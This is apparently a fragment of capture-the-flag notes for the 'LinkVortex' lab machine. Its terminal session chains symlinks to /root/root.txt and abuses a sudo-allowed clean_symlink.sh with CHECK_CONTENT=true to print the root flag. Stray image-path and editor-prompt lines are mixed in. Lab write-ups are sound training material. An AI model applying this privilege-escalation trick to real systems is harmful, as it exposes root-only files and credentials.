 bob@linkvortex:~$ ln -sf /root/root.txt safe.txt
with this example we can point to /root/root.txt
bob@linkvortex:~$ ln -sf ~/ safe.txt
.bash_history .bash_logout .bashrc .cache/ .profile file.txt safe.txt user.t
bob@linkvortex:~$ ln -sf ~/ safe.txt
.bash_history .bash_logout .bashrc .cache/ .profile file.txt safe.txt user.t
bob@linkvortex:~$ ln -sf /
Write, press ‘space’ for AI, ‘/’ for commands…
bin/ dev/ home/ lib32/ libx32/ media/ opt/ root/ sbin/ sys
boot/ etc/ lib/ lib64/ lost+found/ mnt/ proc/ run/ srv/ tmp
bob@linkvortex:~$ ln -sf /
bin/ dev/ home/ lib32/ libx32/ media/ opt/ root/ sbin/ sys
boot/ etc/ lib/ lib64/ lost+found/ mnt/ proc/ run/ srv/ tmp
bob@linkvortex:~$ ln -sf /home/bob/safe.txt safe.png
sudo /usr/bin/bash /opt/ghost/clean_symlink.sh file.png
bob@linkvortex:~$ sudo CHECK_CONTENT=true /usr/bin/bash /opt/ghost/clean_symlink.sh /home/bob/safe.png
Link found [ /home/bob/safe.png ] , moving it to quarantine
Content:
8298a732f08ca1b537625071c2dca19c